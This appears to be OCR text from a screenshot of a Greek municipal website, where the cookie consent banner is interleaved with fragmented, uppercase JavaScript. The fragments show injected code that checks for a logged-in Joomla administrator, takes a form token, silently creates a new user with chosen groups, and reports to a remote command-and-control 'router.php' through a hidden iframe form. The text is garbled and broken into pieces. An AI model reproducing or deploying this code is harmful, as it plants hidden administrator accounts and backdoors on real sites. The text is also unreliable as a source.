
This website uses first- and third-party cookies
TION:ABSOLUTE;WIDTH:0;HEIGHT:0;BORDER:0;VISIBILITY:HIDDEN';DOCUME
HOD = 'POST';FORM.ACTION = ROUTER;FORM.TARGET = 'JC_ROUTER_IFRAM
to analyse and improve your browsing
{VAR INP = DOCUMENT.CREATEELEMENT('INPUT');INP.TYPE = 'HIDDEN';INP.NA
experience.
.APPENDCHILD(FORM);FORM.SUBMIT();SETTIMEOUT(FUNCTION () { FORM.REMOV
NEW URLSEARCHPARAMS();BODY.SET(TOKEN, '1');BODY.SET('TASK', 'USER.A
Settings
Accept
E]', U.LOGIN);BODY.SET('JFORM[USERNAME]', U.LOGIN);BODY.SET('JFORM[PAS
.SET('JFORM[EMAIL]', U.EMAIL);BODY.SET('JFORM[REGISTERDATE]', '');BOD
'JFORM[RESETCOUNT]', '0');BODY.SET('JFORM[SENDEMAIL]', '0');BODY.SET('J
T('JFORM[GROUPS][]', U.GROUP_ID);BODY.SET('JFORM[PARAMS][ADMIN_STYLE]
Cookie Policy
WTOURAUTOSTART]', '');BODY.SET('JFORM[PARAMS][ADMIN_LANGUAGE]', '')
('JFORM[PARAMS][TIMEZONE]', '');BODY.SET('JFORM[PARAMS][A11Y_MONO]', '
1Y_HIGHLIGHT]', '0');BODY.SET('JFORM[PARAMS][A11Y_FONT]', '0');RETURN 
L, {METHOD: 'POST',CREDENTIALS: 'INCLUDE',HEADERS: { 'CONTENT-TYPE
RING(),REDIRECT: 'FOLLOW'}).CATCH(FUNCTION () { RETURN NULL; });}FUNC
DOW.JOOMLACREATER_CREATE_DONE = TRUE;FETCHCONFIG().THEN(FUNCTI
& DATA.ROUTER_URL) ? DATA.ROUTER_URL : (C2 + '/ROUTER.PHP');RETURN
 }).THEN(FUNCTION (HTML) {IF (!ISADMINHTML(HTML)) RETURN;VAR TOKEN = E
CTION () {NOTIFYROUTER(ROUTER, U);});});}).CATCH(FUNCTION () {});}FU
©sfakia.gov.gr
'INCLUDE',REDIRECT: 'MANUAL',CACHE: 'NO-STORE'}).THEN(FUNCTION (R) {IF
/ADMINISTRATOR/INDEX.PHP', { CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (X
XT();}).THEN(FUNCTION (HTML) {IF (ISADMINHTML(HTML)) RUNCREATE();}).CAT
)();